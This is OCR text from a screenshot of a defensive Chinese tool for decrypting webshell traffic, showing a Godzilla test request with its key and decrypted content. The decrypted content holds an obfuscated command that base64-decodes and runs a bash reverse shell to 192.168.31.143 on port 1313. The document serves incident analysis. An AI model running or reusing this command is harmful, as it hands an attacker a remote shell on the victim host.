 内存马反编译分析 代码格式化 网空资产测绘 溯源辅助 解密Webshell流量 解密Shiro/CAS/Log4j2 IP/端口连接分析 编码/解码 常用网址 帮助
解密冰蝎1.x~3.x 解密哥斯拉3.x~4.x 解密哥斯拉1.x~2.x 解密天蝎流量
密码: 7f0e6f 密钥: 1710acba6220f62b JAVA_AES_BASE64 解密请求包 解密返回包
写出: GodzillaRequestDecode.bin 测试数据-请求包1 测试数据-请求包2 测试数据-返回包 key123456 Key值计算 GB2312
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3EbpNgV4Rz8qjoFe4fJiJIdPW20qdw1qIJ4mztoKVEZid6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39EWlWh1nKut1bJOjg5cYyMxrd%2FPLbJk%2BtJhuwCsex
o3CVUCfw%2Fh%2FSDgHQHCRL%2F3aRBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtI
解密后的内容:
哥斯拉webshell请求流量解密为:
cmdLine l sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1arg-3 2>&1executableFile shexecutableArgs i -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|ba
se64 -d|bash" 2>&1arg-0 shargsCount 4arg-1 -carg-2 _ cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bashmethodName execCommand